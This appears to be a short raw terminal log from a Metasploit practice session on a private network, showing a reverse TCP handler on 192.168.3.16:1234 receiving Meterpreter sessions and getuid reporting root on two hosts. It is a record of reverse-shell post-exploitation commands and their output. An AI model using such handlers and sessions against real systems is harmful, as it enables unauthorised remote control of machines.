 meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getid
[-] Unknown command: getid
meterpreter > getuid
Server username: root @ penetration (uid=0, gid=0, euid=0, egid=0)
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.3.16 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.3.16:1234
[*] Meterpreter session 2 opened (192.168.3.16:1234 -> 192.168.3.16:50015) at 2022-01-06 11:27:03 +0800
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.3.16 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.3.16:1234
[*] Meterpreter session 3 opened (192.168.3.16:1234 -> 192.168.3.47:54202) at 2022-01-06 11:35:55 +0800
meterpreter > getuid
Server username: root @ localhost.localdomain (uid=0, gid=0, euid=0, egid=0)
meterpreter > a